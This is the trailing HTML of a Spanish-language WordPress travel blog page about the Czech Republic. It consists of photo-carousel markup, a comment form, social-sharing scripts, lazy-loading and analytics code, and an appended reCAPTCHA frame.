				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="aff070a4f8c5270e94883b2aeefc4169" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="460b070d87fbbe117becd00cc88855c7" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogitravel.com\/2022\/05\/mapa-de-praga\/":18993,"https:\/\/www.blogitravel.com\/2012\/05\/praga-la-capital-de-republica-checa\/":9465,"https:\/\/www.blogitravel.com\/2011\/07\/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga\/":8311,"https:\/\/www.blogitravel.com\/2010\/09\/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa\/":6767};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109190712\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogitravel.com\",\"arch_cat\":\"republica-checa\",\"arch_results\":\"4\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109190712", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"86ac9948c9","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogitravel.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogitravel.com%2F2022%2F05%2Fmapa-de-praga%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"72120aee14","url":"https:\/\/www.blogitravel.com\/category\/republica-checa","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768745912 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QV1bl9I4__hw7_nTxgfFkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768779368698');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>